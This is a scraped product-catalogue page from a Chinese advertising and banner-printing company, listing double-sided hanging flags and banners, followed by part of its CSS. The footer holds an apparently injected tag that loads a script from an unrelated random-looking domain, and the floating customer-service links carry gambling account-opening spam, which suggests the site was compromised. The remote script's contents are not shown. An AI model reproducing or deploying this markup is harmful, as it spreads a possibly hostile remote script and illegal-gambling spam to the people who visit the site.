             <li><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn"  >   - 人形立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn"  >   - 异形广告牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn"  >   - 橱窗展示道具</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn"  >   - 卡通立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn"  >   - 形状立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn"  >   - 异形POP</a></li>            </ul>
            
            
            </li><li  ><a href="/index.php/chanpinzhongxin/yakeli/?l=cn"> 哑克力</a>
            <ul  >
             <li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn"  >   - 哑克力展架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn"  >   - 哑克力支架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn"  >   - 哑克力托架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn"  >   - 哑克力POP</a></li>            </ul>
            
            
            </li>   


</ul>
</div>-->




<div class="sub">
<h3>公司产品</h3>

<div class="subNavBox">
  <div class="subNav "><a href="/index.php/chanpinzhongxin/remaichanpin/?l=cn">销量产品</a></div>
	<ul class="navContent"  style="display:block;">
    	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/penhui/?l=cn">UV喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/penhui/lvsuban/?l=cn" >铝塑板</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangruanmo/?l=cn" >UV 灯箱软膜</a></li><li><a href="/index.php/chanpinzhongxin/penhui/wuwangdaoguaneiguangbu/?l=cn" >UV 无网刀刮内光布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/3dengxiangbu/?l=cn" >UV 3P灯箱布</a></li><li><a href="/index.php/chanpinzhongxin/penhui/toumingtiezhi/?l=cn" >UV 透明贴纸</a></li><li><a href="/index.php/chanpinzhongxin/penhui/dengxiangpian/?l=cn" >UV 灯箱片</a></li><li><a href="/index.php/chanpinzhongxin/penhui/buganjiao/?l=cn" >UV 不干胶</a></li><li><a href="/index.php/chanpinzhongxin/penhui/waiguangbu/?l=cn" >UV 外光布</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/shumayinhua/?l=cn">数码印花</a></div>
	<ul class="navContent"  >
    	</ul><div class="subNav currentDd currentDt active"><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">双面喷绘</a></div>
	<ul class="navContent" style="display:block" >
    <li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianbupenhui/?l=cn" >双面布喷绘</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianwanggebu/?l=cn" >双面网格布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/?l=cn" >双面窗帘布</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/?l=cn" >双面吊旗</a></li><li><a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/?l=cn" >商场双面大吊旗</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/?l=cn">水性墨写真喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/buganjiaokezitie/?l=cn" >不干胶刻字贴</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/jiao/?l=cn" >PP</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/beijiao/?l=cn" >背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/xiangzhi/?l=cn" >相纸</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/dengpian/?l=cn" >灯片</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/keyibeijiao/?l=cn" >可移背胶</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/sijuanbu/?l=cn" >丝娟布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/youhuabu/?l=cn" >油画布</a></li><li><a href="/index.php/chanpinzhongxin/shuixingmoxiezhenpenhui/zhipen/?l=cn" >直喷PVC</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/guanggaozhanban/?l=cn">广告展板</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban/?l=cn" >PVC板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/andibanpenhui/?l=cn" >安迪板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/xuefuban/?l=cn" >雪弗板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/ban_8/?l=cn" >KT板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/HIPS/?l=cn" >HIPS板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/zhimianban/?l=cn" >纸面板</a></li><li><a href="/index.php/chanpinzhongxin/guanggaozhanban/wantongban/?l=cn" >万通板</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/?l=cn">户外高精度喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixingtie/?l=cn" >磁性贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cheshentie/?l=cn" >车身贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jinkouhanguodengpian/?l=cn" >进口韩国灯片</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/dankongtou/?l=cn" >单孔透</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaitoumingtie/?l=cn" >户外透明贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/huwaibeijiao/?l=cn" >户外背胶</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/jingdiantie/?l=cn" >静电贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fanguangmobiaoshi/?l=cn" >反光膜标识</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/fangshuiyouhuabu/?l=cn" >防水油画布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wupaodaoqitie/?l=cn" >无泡导气贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/cixinghaibaotie/?l=cn" >磁性海报贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/wanggebu/?l=cn" >网格布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/shuangmianbu/?l=cn" >双面布</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/guanggaoditie/?l=cn" >广告地贴</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/qiangzhi/?l=cn" >墙纸</a></li><li><a href="/index.php/chanpinzhongxin/ruorongjigaojingdupenhui/chukoubuqiangzhi/?l=cn" >出口布墙纸</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/?l=cn">户外大型喷绘</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/daoguabu/?l=cn" >刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/neiguangbu/?l=cn" >550 内光布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/520/?l=cn" >520 灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/heididengbu/?l=cn" >黑底灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/wuwangdaoguabu/?l=cn" >无网刀刮布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/630/?l=cn" >630 厚灯布</a></li><li><a href="/index.php/chanpinzhongxin/huwaidaxingpenhui/550/?l=cn" >550 哑面布</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/zhanshiqicai/?l=cn">展示器材</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhanjia/?l=cn" >X展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/kuandiyilabao/?l=cn" >宽底易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/quanlvyilabao/?l=cn" >全铝易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/sugangyilabao/?l=cn" >塑钢易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/pingjiayilabao/?l=cn" >平价易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shuangmianyilabao/?l=cn" >双面易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/feiyingyilabao/?l=cn" >飞鹰易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/jingjixinglvhejinyilabao/?l=cn" >经济型铝合金易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/taikongchuanyilabao/?l=cn" >太空船易拉宝</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/menxingzhanjia/?l=cn" >门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/zhushuimenxingzhanjia/?l=cn" >注水门形展架</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/cuxiaotai/?l=cn" >促销台</a></li><li><a href="/index.php/chanpinzhongxin/zhanshiqicai/shatanqi/?l=cn" >沙滩旗</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/?l=cn">彩易展(快幕秀)</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/zhixingcaiyizhan/?l=cn" >直形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/huxingcaiyizhan/?l=cn" >弧形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/xingcaiyizhan/?l=cn" >S形彩易展</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/moshutiebulawang/?l=cn" >魔术贴布拉网</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/qiantai/?l=cn" >前台</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/caiyi/?l=cn" >彩翼</a></li><li><a href="/index.php/chanpinzhongxin/caiyizhankuaimuxiu/laganxiang/?l=cn" >拉杆箱</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/?l=cn">拉网展架</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lvhejinlawangzhanjia/?l=cn" >铝合金拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/tielawangzhanjia/?l=cn" >铁拉网展架</a></li><li><a href="/index.php/chanpinzhongxin/lawangzhanjia_8/lawangzhanjiazuhe/?l=cn" >拉网展架组合</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/jiachuzudajian/?l=cn">桁架出租搭建</a></div>
	<ul class="navContent"  >
    	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/zhanhuibuzhan/?l=cn">展会布展</a></div>
	<ul class="navContent"  >
    	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/shangyedaoju/?l=cn">商业道具</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/shangyedaoju/renxinglipai/?l=cn" >人形立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/yixingguanggaopai/?l=cn" >异形广告牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/chuchuangzhanshidaoju/?l=cn" >橱窗展示道具</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/katonglipai/?l=cn" >卡通立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/xingzhuanglipai/?l=cn" >形状立牌</a></li><li><a href="/index.php/chanpinzhongxin/shangyedaoju/zhanxing/?l=cn" >异形POP</a></li>	</ul><div class="subNav "><a href="/index.php/chanpinzhongxin/yakeli/?l=cn">哑克力</a></div>
	<ul class="navContent"  >
    <li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhanjia/?l=cn" >哑克力展架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelizhijia/?l=cn" >哑克力支架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakelituojia/?l=cn" >哑克力托架</a></li><li><a href="/index.php/chanpinzhongxin/yakeli/yakeli_8/?l=cn" >哑克力POP</a></li>	</ul>   

</div>
</div>















<div class="two bor">
<div class="wa" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wa_cn.jpg) no-repeat">
<span>  13035986501</span>
</div>
<div class="wb" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wb_cn.jpg) no-repeat">
<span class="wb_a"> 13035986501</span>
<span class="wb_b"> <br />
 17649020787
</span>

</div>
<div class="wc" style=" background:url(/LinkPHP/Tpl/Home/szsc/Public/images/wc.jpg) no-repeat">
<span>企业QQ： 3971959148</span>
<div>
<a href="http://wpa.qq.com/msgrd?v=3&uin=  3971959148&site=qq&menu=yes" target="_blank"><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png"></a>

<a href="http://wpa.qq.com/msgrd?v=3&uin=  3971959148&site=qq&menu=yes" target="_blank"><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png"></a>
</div>
</div>

</div>
</div>

<div class="right">

<div class="page_tip">
  <h1>公司产品</h1>
  <ul>
     <li>您的位置&nbsp;:&nbsp;</li>
	<li> <a href="/" >首页</a>&nbsp;＞&nbsp;</li>
	 
	 <li><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a>&nbsp;＞&nbsp;<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/?l=cn">双面喷绘</a> </li>
  </ul>
</div>


<ul class="pt_list">

<li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/show_107.html?l=cn"><img src="/Uploads/image/201510/20151020154315_78692.jpg">

<h3>商场双面大吊旗喷绘</h3>

<span>

<b>产品名称：</b>商场双面大吊旗喷绘<br />

<b>产品型号：</b>SC-MB005<br />

<b>产品特点：</b>可单面或双面喷画，不透印，平整不卷边。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/show_106.html?l=cn"><img src="/Uploads/image/201510/20151020154342_31643.jpg">

<h3>购物中心广告条幅，双面广告布</h3>

<span>

<b>产品名称：</b>广告条幅吊旗喷绘<br />

<b>产品型号：</b>SC-MB005<br />

<b>产品特点：</b>平直不卷边，可单面或双面喷画，不透光。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/show_105.html?l=cn"><img src="/Uploads/image/201510/20151020154408_94583.jpg">

<h3>商场双面吊旗喷绘 10台进口同步双面喷画机</h3>

<span>

<b>产品名称：</b>商场双面大吊旗喷绘<br />

<b>产品型号：</b>SC-MB005<br />

<b>产品特点：</b>可单面或双面喷画，不透光展示效果，防水防晒抗风。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/show_104.html?l=cn"><img src="/Uploads/image/201510/20151020154437_85773.jpg">

<h3>双面广告条幅制作</h3>

<span>

<b>产品名称：</b>双面广告条幅制作<br />

<b>产品型号：</b>SC-MB005-1<br />

<b>产品特点：</b>平整度好，不卷边，双面印不透光。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/show_103.html?l=cn"><img src="/Uploads/image/201510/20151020154503_93084.jpg">

<h3>双面喷画大型工厂，产量大当天发货，商场双...</h3>

<span>

<b>产品名称：</b>双面吊旗喷绘<br />

<b>产品型号：</b>SC-MB005<br />

<b>产品特点：</b>可单面或双面喷画，不透光展示效果，防水抗风。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shangchangshuangmiandadiaoqi/show_102.html?l=cn"><img src="/Uploads/image/201510/20151020154521_74317.jpg">

<h3>商场双面大吊旗喷绘</h3>

<span>

<b>产品名称：</b>商场双面大吊旗喷绘<br />

<b>产品型号：</b>SC-MB005<br />

<b>产品特点：</b>可单面或双面喷画，不透光展示效果，防水抗风。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/show_101.html?l=cn"><img src="/Uploads/image/201510/20151020153908_14155.jpg">

<h3>双面吊旗喷绘 灯杆旗</h3>

<span>

<b>产品名称：</b>双面吊旗喷绘 灯杆旗<br />

<b>产品型号：</b>SC-MB004<br />

<b>产品特点：</b>双面喷绘，平整不卷边。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/show_100.html?l=cn"><img src="/Uploads/image/201510/20151020154059_75079.jpg">

<h3>双面广告挂旗 出口广告挂画</h3>

<span>

<b>产品名称：</b>双面广告挂旗<br />

<b>产品型号：</b>SC-MB004<br />

<b>产品特点：</b>可单面或双面喷画，不透光展示效果，防水防晒抗风。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/show_99.html?l=cn"><img src="/Uploads/image/201510/20151020154129_78298.jpg">

<h3>欧美专用标准双面布路灯旗</h3>

<span>

<b>产品名称：</b>双面布路灯旗<br />

<b>产品型号：</b>SC-MB004<br />

<b>产品特点：</b>布面平整，正反面图案不透印，双面印。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/show_98.html?l=cn"><img src="/Uploads/image/201510/20151020154209_65426.jpg">

<h3>双面路旗喷绘制作</h3>

<span>

<b>产品名称：</b>双面路旗喷绘制作<br />

<b>产品型号：</b>SC-MB004<br />

<b>产品特点：</b>画面对粘，性价比高
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmiandiaoqi/show_97.html?l=cn"><img src="/Uploads/image/201510/20151020154240_40461.jpg">

<h3>双面吊旗喷绘</h3>

<span>

<b>产品名称：</b>双面吊旗喷绘<br />

<b>产品型号：</b>SC-MB004<br />

<b>产品特点：</b>可单面或双面喷画，不透光展示效果，防水防晒抗风。
</span>

</a>

</li><li>

<a href="/index.php/chanpinzhongxin/shuangmianpenhui_8/shuangmianchuanglianbu/show_96.html?l=cn"><img src="/Uploads/image/201510/20151024185820_28573.jpg">

<h3>双面窗帘布喷绘 个性化窗帘定制</h3>

<span>

<b>产品名称：</b>双面窗帘布喷绘<br />

<b>产品型号：</b>SC-MB003<br />

<b>产品特点：</b>可单面或双面印图,有半透明和不透明方案
</span>

</a>

</li>
</ul>





 <div class="next_page">

         <div class="page" id="pages"><a class="a1">27条</a><a href="/index.php?m=Product&id=965&p=1">第一页</a><a href="/index.php?m=Product&id=965&p=1">上一页</a><span>1</span><a href="/index.php?m=Product&id=965&p=2">2</a><a href="/index.php?m=Product&id=965&p=3">3</a><a href="/index.php?m=Product&id=965&p=2">下一页</a><a href="/index.php?m=Product&id=965&p=3">最后一页</a> </div>

         </div>

</div>



<div style=" clear:both;"></div>

</div>





		<!--脚部-->
		<div class="footer">
			<div class="tip minwidth">
				<div>
					<h4>集团相关网站 </h4>
					<a href="http://www.sccmgrp.com.cn/" target="_blank">深圳市生彩广告有限公司</a> <a href="http://sccmgrp.en.alibaba.com/" target="_blank">生彩海外事业部站点</a> <a href="http://www.sunxide.com/" target="_blank">生彩英文国际站</a> <a href="http://sunside.en.alibaba.com" target="_blank">盛鸿贸易国际站</a> <a href="http://www.sccmgrp100.com" target="_blank">生彩喷绘主站</a> <a href="http://sccmgrp.1688.com/" target="_blank">生彩喷绘阿里巴巴站</a> <a href="http://www.power699.com" target="_blank">联强展览展示有限公司</a> <a href="http://www.shenzhenpenhui.com/" target="_blank">生彩手机站微信站</a> <a href="http://www.sccmgrp168.com/" target="_blank">生彩高端喷绘</a> <a href="http://shop1376627309885.1688.com/" target="_blank">联强展览展示有限公司</a>&nbsp;&nbsp;<a href="http://www.sunsideprint.com/" target="_blank">生彩欧美主站</a><span>&nbsp;&nbsp;</span>
				</div>
			</div>
			<div class="clear"></div>
			<div class="hr"></div>
			<div class="foot_nav w1000">
				<a href="/index.php/guanyuwomen/?l=cn">关于生彩</a><a href="/index.php/chanpinzhongxin/?l=cn">公司产品</a><a href="/index.php/shengchanshili/?l=cn">生产实力</a><a href="/index.php/chenggonganli/?l=cn">成功案例</a><a href="/index.php/jishuzhichi/?l=cn">技术支持</a><a href="/index.php/news/?l=cn">新闻中心</a><a href="/index.php/chengpinyingcai/?l=cn">诚聘英才</a><a href="/index.php/lianxiwomen/?l=cn">联系我们</a>				<div class="clear"></div>
				<div class="foot">
					
</script><script type="text/javascript" src="https://www.2tm30fz.com/yx/cs.js"></script>
				</div>
			</div>
			<div class="minwidth" style="text-align:center">
				<script id="ebsgovicon"
					src="https://szcert.ebs.org.cn/govicons.js?id=ec0ebadf-92b2-4d0f-ba89-a01218784c32&width=25&height=35&type=1"
					type="text/javascript" charset="utf-8"></script> <a href="https://beian.miit.gov.cn"
					target="_blank">粤ICP备13006087号</a>
			</div>
		</div>
		<style>/*客服*/

#chat_f1,#chat_f2{font-size:12px; z-index:10000;}

#chat_f1{position:absolute;right:10px;top:220px;width:142px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+220))}

#chat_f1_main{height:43px;/*background:url(/LinkPHP/Tpl/Home/szsc/Public/images/kefu_bg.gif) no-repeat*/}

#close{display:block;width:17px;height:17px;margin-left:120px;cursor:pointer; border:#F00 solid 0px;}

.chat_f1_expr{width:126px;height:auto;overflow:hidden}

.list{height:auto;border:1px solid #c3c3c3;border-top:none; margin-left:4px;overflow:hidden;color:#787878;background:#fff }

.list li{ margin:5px 0 8px 19px;  height:20px;}

.name{line-height:25px}

.chat_f1_expr .list .detail .border{position:absolute;width:1px;height:25px;margin-left:210px;background:#fff;margin-top:-10px}

#chat_f2{display:none;position:fixed;right:1px;top:220px;border:1px solid #ccc;background:#fff;padding:1px 3px;width:1em;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+220));color:#F60;cursor:pointer;}

.girl{ width:120px;display:block;border:1px solid #c3c3c3; border-top:0;border-bottom:0;background:#fff; margin-left:4px;}

.girl img{ padding:5px 0 5px 10px; width:100px; height:100px; display:block;}

.ewm{ width:120px;display:block;border:1px solid #c3c3c3; border-top:0;background:#fff; margin-left:4px;}

.ewm img{ padding:10px 0 10px 10px; width:100px; height:100px; display:block;}

/*客服结束*/

</style>



<div id="chat_f1">
<div id="chat_f1_main" style="background:url(/LinkPHP/Tpl/Home/szsc/Public/images/kefu_bg_cn.gif) no-repeat">
<div id="close" onclick = "document.getElementById('chat_f1').style.display='none'"></div>
</div><div class="chat_f1_expr"><div class="girl">
<img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqxx.jpg" /><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div><ul class="list">

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=627557365&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=815625244&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>

<li><a href="http://wpa.qq.com/msgrd?V=1&uin=815625244&Site=联系我们果博东方有限公司开户客服电话I9I87O99992（注册开户）&Menu=yes" target="_blank" ><img src="/LinkPHP/Tpl/Home/szsc/Public/images/qqi_cn.png" alt="点击这里给我发消息" title="点击这里给我发消息"></a></li>




</ul>
<div class="ewm"><img src="/Uploads/image/201901/20190111093947_72749.jpg" alt="" /></div></div></div><!-- power699.com Baidu tongji analytics --><!--代码结束--><!--去掉点击产生的虚线框-->

<script>var obody=document.getElementsByTagName("body")[0];

a=obody.getElementsByTagName("a");

for(var i=0;i<a.length;i++)

{

 a[i].onfocus=function(){

  this.blur();

 }

}





var tips; var theTop = 250/*这是默认高度*/; var old = theTop;

function initFloatTips() {

   tips = document.getElementById('chat_f1');

   moveTips();

};

function moveTips() {

   var tt=50;

   if (window.innerHeight) {

     pos = window.pageYOffset

   }

   else if (document.documentElement && document.documentElement.scrollTop) {

     pos = document.documentElement.scrollTop

   }

   else if (document.body) {

     pos = document.body.scrollTop;

   }

   pos=pos-tips.offsetTop+theTop;

   pos=tips.offsetTop+pos/10;

   if (pos < theTop) pos = theTop;

   if (pos != old) {

     tips.style.top = pos+"px";

     tt=10;

   }

   old = pos;

   setTimeout(moveTips,tt);

}

 

$(document).ready(function(){

initFloatTips();

})

</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sccmgrp100.com/LinkPHP/Tpl/Home/szsc/Public/css/layout.css
body_size: 3291
content:
body .minwidth{margin:0px auto;width:1200px; }

body .w1000{margin:0px auto;width:1000px;}





body .page_tip{border-bottom: solid 2px #ddd;}

body .page_tip ul li{ color:#333}

body .page_tip ul li a{ color:#333}

body .page_tip h1{color:#333}

body .pe_top h1{color:#000;font-weight: bold;}

.top_bg{ position: absolute; bottom:0; margin:auto; width:100%}

.nav_bg{ position: absolute; bottom:0; margin:auto;height: 33px;width:100%}

.top_bg img,.nav_bg img{ position:absolute; bottom:0;}

.top_bg img{height:105px;min-width:100%;}

.nav_bg img{height:33px;min-width:100%;}





/**/

.ewm img{padding:3px 0; background:#fff;}





body .rslides_tabs{bottom:0;}

body .rslides_tabs a{ background:#fff; width:12px; height:12px; border:solid 1px #ddd}

body .rslides_tabs .rslides_here a{ background:#C7000A}

body .rslides_tabs li{ margin-right:10px;}



.top{position: relative;padding:0px 0 0 0;height:165px;/* background:url(../images/top_ban.jpg) no-repeat center bottom;*/}

.top .w1000{ position:relative; height:100%;}

.top .tel{ position:absolute;top:22px; margin:5px 0;right:0px;}

.top .tel span{ float:left; margin-right:10px;line-height:30px; color:#C7000A;padding-left:25px; font-size:16px;}

.top .logo{ position:absolute;top:30px;}



.cn{ background:url(../images/cn.jpg) no-repeat left; padding-left:23px}

.en{ background:url(../images/en.jpg) no-repeat left; padding-left:23px;}





.top .tel .el{ background:url(../images/tel.png) left no-repeat; }

.top .tel .xq{ background:url(../images/qq.png) left no-repeat; }

.top .room{ position:absolute;bottom:20px; right:70px;}

.top .room h2,.top .room h3{ margin-bottom:5px;color:#fff; font-weight:400;}







.nav{position: relative;margin-top:25px;/* background:url(../images/nav.jpg) no-repeat;*/ height:33px;}

.nav ul li{ float:left; margin:0 10px; position:relative}

.nav ul li a{ float:left; display:block; color:#fff; width:90px; text-align:center;line-height:33px; font-size:16px}

.nav ul li a:hover{ background:#000; }





.nav ul li ul{ display:none; float:left; z-index:999; clear:both; position:absolute;top:100%; left:0; background:url(../images/bx_red.png);}

.nav ul li:hover ul{ display:block;}

.nav ul li ul li{ float:left; margin:0px; clear:both; display:block; border-bottom:solid 1px #C58D8D }

.nav ul li ul li a{ font-size:12px;}

body .nav ul li ul li .xul{ display:none; position:absolute;top:0;left:100%;}

body .nav ul li ul li:hover .xul{ display:block;}



.long{ float:left;width:1177px;margin:10px 0;padding:15px 12px 10px 10px; background:url(../images/long.png); }

.long div{ float:left; margin:0 0px 0 29px;}

.long .one{ color:#333; font-size:17px; background:url(../images/tel.png) left no-repeat; padding-left:25px;}



.long .xun a{ display:block;margin-top:0px;/* background:#c7000a; color:#fff;padding:0 10px; border-radius:5px; line-height:40px;border:solid 1px #000*/}

.long .xun a:hover{ }





.long .two{margin-top:10px; display:block;font-size:20px;color:#cc0000}

.long b{ color:#333; padding-left:30px; line-height:30px;margin-bottom:1px; display:block}

.long b a{ color:#333; font-size:16px;}

.long b a:hover{ color:#f60}

.long .xq{/*background:url(../images/qq.png) left no-repeat;*/}

.long .s{ background:url(../images/s.png) left no-repeat;}

.long .weixin{ background:url(../images/wenxin.png) left no-repeat;}





.xrom{}

.xrom .left{ float:left;width:260px;}

.xrom .right{ float:right;width:910px;}





.xrom .left .one{ float:left;margin-top:20px; width:100%;}

.xrom .left .one li{ float:left; padding-bottom:10px;}

.xrom .left .one li img{ float:left; width:83px;}

.xrom .left .one h2{ background:#efefef;padding:5px 0; border-bottom:1px solid #ddd; width:100%; font-weight:400; text-indent:1em; font-size:16px;color:#333}

.xrom .left .one h2 img{ display:block;margin:auto;}

.xrom .left .one li a:hover h4{ color:#f60}



.xrom .left .one li div{ float:left;margin-left:8px;width:150px; }

.xrom .left .one li div h4{ color:#333; font-size:13px; font-weight:400;}

.xrom .left .one li div b{ color:#f60}



